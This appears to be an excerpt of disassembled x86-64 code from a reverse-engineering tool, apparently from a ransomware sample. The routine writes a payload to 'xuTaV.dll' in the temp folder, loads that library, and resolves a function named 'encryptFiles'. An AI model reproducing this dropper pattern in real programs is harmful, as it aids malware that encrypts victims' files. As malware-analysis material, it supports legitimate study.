 loc_7FF733C61150: ; Val
xor edx, edx
lea rcx, [rsp+148h+Dst] ; Dst
mov r8d, 104h ; Size
call memset
lea rdx, [rsp+148h+Dst] ; lpBuffer
mov ecx, 104h ; nBufferLength
call cs:GetTempPathA
lea r9, aXutavDll ; "xuTaV.dll"
lea r8, [rsp+148h+Dst]
lea rdx, aSS ; "%s%s"
lea rcx, FileName
call sub_7FF733C61010
lea rdx, Mode ; "wb"
lea rcx, FileName ; Filename
call cs:fopen
mov r8, rsi ; Count
mov edx, 1 ; Size
mov r9, rax ; File
mov rcx, rdi ; Str
mov rbx, rax
call cs:fwrite
mov rcx, rbx ; File
call cs:fclose
lea rcx, FileName ; lpLibFileName
call cs:LoadLibraryA
mov rcx, rax ; hModule
mov cs:hLibModule, rax
lea rdx, ProcName ; "encryptFiles"
call cs:GetProcAddress
mov rdi, [rsp+148h+var_8]
mov rsi, [rsp+148h+arg_10]
mov rbp, [rsp+148h+arg_8]
mov rbx, [rsp+148h+arg_0]
mov cs:qword_7FF733C65750, rax
mov cs:dword_7FF733C65734, 1